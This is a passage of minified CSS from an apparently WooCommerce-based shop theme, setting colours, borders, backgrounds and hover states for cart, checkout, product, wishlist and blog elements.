input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .select2-dropdown, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, .woocommerce ul.digital-downloads:before, .woocommerce-page ul.digital-downloads:before, .woocommerce ul.digital-downloads li:after, .woocommerce-page ul.digital-downloads li:after, .widget_search .search-form, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .cd-quick-view .cd-item-info .product_infos .cart .quantity input.qty, .cd-quick-view .cd-item-info .product_infos .cart .woocommerce .quantity .qty, .select2-container .select2-dropdown--below, .wcva_layered_nav div.wcva_filter_textblock, ul.products li.product div.wcva_shop_textblock, .woocommerce-account #customer_login form.woocommerce-form-login, .woocommerce-account #customer_login form.woocommerce-form-register{border-color:rgba(10,10,10,0.15) !important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock{border-color:rgba(10,10,10,0.15) !important}input#coupon_code, .site-search .spin{border-color:rgba(10,10,10,0.55) !important}.list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, .woocommerce .shop_table.order_details tbody tr:last-child td, .woocommerce-page .shop_table.order_details tbody tr:last-child td, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .comment-separator, .comment-list .pingback, .wpb_widgetised_column .widget, .search_result_item, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-checkout .woocommerce-customer-details h2, .off-canvas .menu-close{border-bottom-color:rgba(10,10,10,0.15)}table tr td, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .product_socials_wrapper, .woocommerce-tabs, .comments_section, .portfolio_content_nav #nav-below, .product_meta, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal th, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal td, .product_navigation, .product_meta, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total th, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total td{border-top-color:rgba(10,10,10,0.15)}.woocommerce .woocommerce-order-details tfoot tr:first-child td, .woocommerce .woocommerce-order-details tfoot tr:first-child th{border-top-color:#0a0a0a}.woocommerce-cart .woocommerce table.shop_table.cart tr, .woocommerce-page table.cart tr, .woocommerce-page #content table.cart tr, .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li, .woocommerce-cart .woocommerce-cart-form .shop_table.cart tbody tr td.actions .coupon{border-bottom-color:rgba(10,10,10,0.05)}.woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals h2{border-top-color:rgba(10,10,10,0.05)}.woocommerce .cart-collaterals .cart_totals .order-total td, .woocommerce .cart-collaterals .cart_totals .order-total th, .woocommerce-page .cart-collaterals .cart_totals .order-total td, .woocommerce-page .cart-collaterals .cart_totals .order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2{border-bottom-color:rgba(10,10,10,0.15)}table.shop_attributes tr td, .wishlist_table tr td, .shop_table.cart tr td{border-bottom-color:rgba(10,10,10,0.1)}.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, .woocommerce-form-track-order, .woocommerce-thankyou-order-details, .order-info{background:rgba(10,10,10,0.05)}.woocommerce-cart .cart-collaterals:before, .woocommerce-cart .cart-collaterals:after, .custom_border:before, .custom_border:after, .woocommerce-order-pay #order_review:before, .woocommerce-order-pay #order_review:after{background-image:radial-gradient(closest-side, transparent 9px, rgba(10,10,10,0.05) 100%)}.wpb_widgetised_column aside ul li span.count, .product-video-icon{background:rgba(10,10,10,0.05)}.comments_section{background-color:rgba(10,10,10,0.01) !important}h1, h2, h3, h4, h5, h6, .entry-title-archive a, .shop_table.woocommerce-checkout-review-order-table tr td, .shop_table.woocommerce-checkout-review-order-table tr th, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title, .wpb_widgetised_column .widget .product_list_widget a, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .fr-window-skin-fresco.fr-svg .fr-side-next .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-side-previous .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-close .fr-close-icon:before, #button_offcanvas_sidebar_left .filters-icon, #button_offcanvas_sidebar_left .filters-text, .select2-container .select2-choice, .shop_header .list_shop_categories li.category_item > a, .shortcode_getbowtied_slider .swiper-button-prev, .shortcode_getbowtied_slider .swiper-button-next, .shortcode_getbowtied_slider .shortcode-slider-pagination, .yith-wcwl-wishlistexistsbrowse.show a, .product_socials_wrapper .product_socials_wrapper_inner a, .cd-top, .fr-position-outside .fr-position-text, .fr-position-inside .fr-position-text, .cart-collaterals .cart_totals .shop_table tr.cart-subtotal td, .cart-collaterals .cart_totals .shop_table tr.shipping td label, .cart-collaterals .cart_totals .shop_table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order-table ul#shipping_method li label, .catalog-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .woocommerce-checkout .checkout_coupon_box > .row form.checkout_coupon button[type="submit"]:after, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, tr.cart-discount td, section.woocommerce-customer-details table.woocommerce-table--customer-details th, .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount, ul.payment_methods li > label, #reply-title, .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .tinvwl_add_to_wishlist_button, .woocommerce-cart table.shop_table td.product-subtotal *, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .woocommerce-cart .entry-content .woocommerce .actions>.button, .woocommerce-cart #content table.cart td.actions .coupon:before, form .coupon.focus:after, .checkout_coupon_inner.focus:after, .checkout_coupon_inner:before, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .error-banner:before, .cart-empty, .cart-empty:before, .wishlist-empty, .wishlist-empty:before, .from_the_blog_title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a, .wpb_widgetised_column .widget.widget_product_categories a, .wpb_widgetised_column .widget.widget_layered_nav a, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li.current-cat > a, .widget_layered_nav_filters a, .reset_variations:hover, .wc-block-review-list-item__product a, .woocommerce-loop-product__title a, label.wcva_single_textblock, .wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__text__read_more:hover, .woocommerce ul.products h3 a, .wpb_widgetised_column .widget a, table.shop_attributes th, #masonry_grid a.more-link, .gbt_18_sk_posts_grid a.more-link, .woocommerce-page #content table.cart.wishlist_table .product-name a, .wc-block-grid .wc-block-pagination button:hover, .wc-block-grid .wc-block-pagination button.wc-block-pagination-page--active, .wc-block-sort-select__select, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button:hover, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all:hover, .product_infos .group_table label a, .woocommerce-account .account-tab-list .account-tab-item .account-tab-link, .woocommerce-account .account-tab-list .sep, .categories_grid .category_name, .woocommerce-cart .cart-collaterals .cart_totals table small, .woocommerce table.cart .product-name a, .shopkeeper-continue-shopping a.button, .woocommerce-cart td.actions .coupon button[name=apply_coupon]{color:#000000}.cd-top{box-shadow:inset 0 0 0 2px rgba(0,0,0, 0.2)}.cd-top svg.progress-circle path{stroke:#000000}.product_content_wrapper .product_infos label.selectedswatch.wcvaround, ul.products li.product div.wcva_shop_textblock:hover{border-color:#000000 !important}#powerTip:before{border-top-color:#000000 !important}ul.sk_social_icons_list li svg:not(.has-color){fill:#000000}@media all and (min-width:75.0625em){.product_navigation #nav-below .product-nav-previous a i, .product_navigation #nav-below .product-nav-next a i{color:#000000}}.account-tab-link:hover, .account-tab-link:active, .account-tab-link:focus, .catalog-ordering span.select2-container span, .catalog-ordering .select2-container .selection .select2-selection__arrow:before, .latest_posts_grid_wrapper .latest_posts_grid_title, .wcva_layered_nav div.wcvashopswatchlabel, ul.products li.product div.wcvashopswatchlabel, .product_infos .yith-wcwl-add-button a.add_to_wishlist{color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel:hover, label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch, div.wcvashopswatchlabel.wcva-selected-filter, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{outline-color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock:hover, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover, div.wcvashopswatchlabel.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround{border-color:#000000!important}div.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover{box-shadow:0px 0px 0px 2px #FFFFFF inset}#powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .woocommerce .wishlist_table td.product-add-to-cart a{color:#FFFFFF !important}label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch.wcvasquare, div.wcvashopswatchlabel, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{border-color:#FFFFFF !important}.index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:before, #masonry_grid a.more-link:before, .gbt_18_sk_posts_grid a.more-link:before, .product_content_wrapper .product_infos label.selectedswatch.wcva_single_textblock, #powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .categories_grid .category_item:hover .category_name{background-color:#000000}#masonry_grid a.more-link:hover:before, .gbt_18_sk_posts_grid a.more-link:hover:before{background-color:#00894d}.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{color:rgba(0,0,0,0.35)}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{color:rgba(0,0,0,0.45)}.fr-thumbnail-loading-background, .fr-loading-background, .blockUI.blockOverlay:before, .yith-wcwl-add-button.show_overlay.show:after, .fr-spinner:after, .fr-overlay-background:after, .search-preloader-wrapp:after, .product_thumbnail .overlay:after, .easyzoom.is-loading:after, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link.loading:after{border-color:rgba(0,0,0,0.35) !important;border-right-color:#000000!important}.index-layout-2 ul.blog-posts .blog-post:first-child .post_content_wrapper, .index-layout-2 ul.blog-posts .blog-post:nth-child(5n+5) .post_content_wrapper, .cd-quick-view.animate-width, .fr-ui-outside .fr-info-background, .fr-info-background, .fr-overlay-background{background-color:#FFFFFF!important}.wc-block-featured-product h2.wc-block-featured-category__title, .wc-block-featured-category h2.wc-block-featured-category__title, .wc-block-featured-product *{color:#FFFFFF}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot:not(.current), .product_content_wrapper .product-images-wrapper .product_images .product-images-controller li.video-icon .dot:not(.current){border-color:#FFFFFF!important}.blockUI.blockOverlay{background:rgba(255,255,255,0.5) !important;}a, a:hover, a:focus, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce input.button:hover, .comments-area a, .edit-link, .post_meta_archive a:hover, .post_meta a:hover, .entry-title-archive a:hover, .no-results-text:before, .list-centered a:hover, .comment-edit-link, .filters-group li:hover, #map_button, .widget_shopkeeper_social_media a, .lost-reset-pass-text:before, .list_shop_categories a:hover, .add_to_wishlist:hover, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .product_infos p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .comment-metadata time, .woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .yith-wcwl-add-button:before, .yith-wcwl-wishlistaddedbrowse .feedback:before, .yith-wcwl-wishlistexistsbrowse .feedback:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .product_meta a:hover, .woocommerce .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce-page .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:hover, .from_the_blog_link:hover .from_the_blog_title, .portfolio_single_list_cat a:hover, .widget .recentcomments:before, .widget.widget_recent_entries ul li:before, #placeholder_product_quick_view .product_title:hover, .wpb_widgetised_column aside ul li.current-cat > span.count, .shopkeeper-mini-cart .widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content p.buttons a.button.checkout.wc-forward, .getbowtied_blog_ajax_load_button:before, .getbowtied_blog_ajax_load_more_loader:before, .getbowtied_ajax_load_button:before, .getbowtied_ajax_load_more_loader:before, .list-centered li.current-cat > a:hover, #button_offcanvas_sidebar_left:hover, .shop_header .list_shop_categories li.category_item > a:hover, #button_offcanvas_sidebar_left .filters-text:hover, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .shopkeeper_checkout_coupon a.showcoupon, .woocommerce-checkout .showcoupon, .woocommerce-checkout .showlogin, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button, .woocommerce-account table.account-payment-methods-table td.payment-method-actions .button, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .wc-forward, body.gbt_classic_notif .woocommerce-error::before, body.gbt_classic_notif .woocommerce-message::before, body.gbt_classic_notif .woocommerce-info::before, .tinvwl_add_to_wishlist_button:hover, .tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before, .return-to-shop .button.wc-backward, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span::before, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget a:hover, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, .woocommerce .products .product_thumbnail_icons .product_quickview_button:hover, #masonry_grid a.more-link:hover, .gbt_18_sk_posts_grid a.more-link:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover, .wc-block-grid .wc-block-pagination button, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below a:hover *, .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .shopkeeper-continue-shopping a.button:hover, .woocommerce-cart td.actions .coupon button[name=apply_coupon]:hover, .woocommerce-cart td.actions .button[name=update_cart]:hover{color:#00894d}@media only screen and (min-width:40.063em){.nav-next a:hover, .nav-previous a:hover{color:#00894d}}.widget_shopping_cart .buttons a.view_cart, .widget.widget_price_filter .price_slider_amount .button, .products a.button, .woocommerce .products .added_to_cart.wc-forward, .woocommerce-page .products .added_to_cart.wc-forward, body.gbt_classic_notif .woocommerce-info .button, .url:hover, .product_infos .yith-wcwl-wishlistexistsbrowse a:hover, .wc-block-grid__product-add-to-cart .wp-block-button__link, .products .yith-wcwl-add-to-wishlist:hover .add_to_wishlist:before, .catalog-ordering span.select2-container .selection:hover .select2-selection__rendered, .catalog-ordering .select2-container .selection:hover .select2-selection__arrow:before, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover{color:#00894d!important}.post_tags a:hover, .with_thumb_icon, .wpb_wrapper .wpb_toggle:before, #content .wpb_wrapper h4.wpb_toggle:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon, .widget .tagcloud a:hover, section.related h2:after, .single_product_summary_upsell h2:after, .page-title.portfolio_item_title:after, .thumbnail_archive_container:before, .from_the_blog_overlay, .select2-results .select2-highlighted, .wpb_widgetised_column aside ul li.chosen span.count, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, #header-loader .bar, .index-layout-2 ul.blog_posts .blog_post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog_posts_container ul.blog_posts .blog_post article .post_content_wrapper .post_content .read_more:before, .page-notifications .gbt-custom-notification-notice, input[type="radio"]:before, .input-radio:before, .wc-block-featured-product .wp-block-button__link, .wc-block-featured-category .wp-block-button__link{background:#00894d}.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#00894d!important}@media only screen and (max-width:40.063em){.nav-next a:hover, .nav-previous a:hover{background:#00894d}}.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before, .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before, .widget_layered_nav ul li.chosen:hover a:before, .woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce-page .widget_layered_nav_filters ul li a:before, .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav_filters ul li a:hover:before, .woocommerce-page .widget_layered_nav_filters ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before, .woocommerce .widget_rating_filter ul li.chosen a:before, .shopkeeper-mini-cart, .minicart-message, .woocommerce-message, .woocommerce-store-notice, p.demo_store, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .wp-block-woocommerce-active-filters .wc-block-active-filters-list button:before{background-color:#00894d}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus, .widget_shopping_cart .buttons .button.wc-forward.checkout{background:#00894d!important}.button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce-widget-layered-nav-dropdown__submit, .wc-stripe-checkout-button, .wp-block-search .wp-block-search__button, .wpb_wrapper .add_to_cart_inline .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .widget_shopping_cart .buttons .button, .wpb_wrapper .add_to_cart_inline .add_to_cart_button, .woocommerce .wishlist_table td.product-add-to-cart a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover:before{background-color:#00894d}.product_infos .yith-wcwl-wishlistaddedbrowse a:hover, .shipping-calculator-button:hover, .products a.button:hover, .woocommerce .products .added_to_cart.wc-forward:hover, .woocommerce-page .products .added_to_cart.wc-forward:hover, .products .yith-wcwl-wishlistexistsbrowse:hover a, .products .yith-wcwl-wishlistaddedbrowse:hover a, .order-number a:hover, .post-edit-link:hover, .getbowtied_ajax_load_button a:not(.disabled):hover, .getbowtied_blog_ajax_load_button a:not(.disabled):hover{color:rgba(0,137,77,0.8) !important}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce-loop-product__title a:hover{color:rgba(0,0,0,0.8)}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .widget_shopping_cart .buttons .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce .product_infos .quantity .minus:hover, .woocommerce #content .product_infos .quantity .minus:hover, .woocommerce-page .product_infos .quantity .minus:hover, .woocommerce-page #content .product_infos .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .wpb_wrapper .add_to_cart_inline .add_to_cart_button:hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, .woocommerce-checkout a.button.wc-backward:hover{background:rgba(0,137,77,0.7)}.post_tags a:hover, .widget .tagcloud a:hover, .widget_shopping_cart .buttons a.view_cart, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li a:hover:before, .widget_layered_nav ul li a:hover:before, input[type="radio"]:checked:after, .input-radio:checked:after, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .return-to-shop .button.wc-backward{border-color:#00894d}.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li a:hover, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency ul.wcml-cs-submenu li a:hover{border-bottom-color:#00894d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#00894d!important}.off-canvas, .offcanvas_content_left, .offcanvas_content_right{background-color:#ffffff;color:#212121}.off-canvas .menu-close .close-button{color:#ffffff}.off-canvas table tr th, .off-canvas table tr td, .off-canvas table thead tr th, .off-canvas blockquote p, .off-canvas label, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_calendar table thead tr th, .off-canvas .add_to_cart_inline .amount, .off-canvas .wpb_widgetised_column .widget, .off-canvas .wpb_widgetised_column .widget.widget_layered_nav a, .off-canvas .widget_layered_nav ul li a, .widget_layered_nav, .off-canvas .shop_table.cart .product-price .amount, .off-canvas .site-search-close .close-button{color:#212121!important}.off-canvas .menu-close .close-button{background:#212121}.off-canvas .wpb_widgetised_column .widget a:not(.button):hover, .product_infos .yith-wcwl-add-button a.add_to_wishlist:hover{color:#00894d!important}.off-canvas .widget-title, .off-canvas .mobile-navigation li a, .off-canvas .mobile-navigation ul li .spk-icon-down-small:before, .off-canvas .mobile-navigation ul li .spk-icon-up-small:before, .off-canvas.site-search .widget_product_search .search-field, .off-canvas.site-search .widget_search 